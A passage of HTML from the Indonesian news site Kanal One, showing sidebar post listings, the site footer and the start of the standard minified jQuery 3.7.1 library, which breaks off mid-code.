<img alt='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w526-h526-p-k-no-nu/59621.jpg 2x' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-15T15:21:00+08:00'>1/15/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html'>
<img alt='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w526-h526-p-k-no-nu/IMG-20231109-WA0025.jpg 2x' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Peristiwa?&max-results=9' rel='tag' title='Peristiwa'>Peristiwa</a>
<time class='post-date published' datetime='2023-11-09T19:27:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Tagline &#8220;Satu Kanal untuk Semua&#8221;</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return 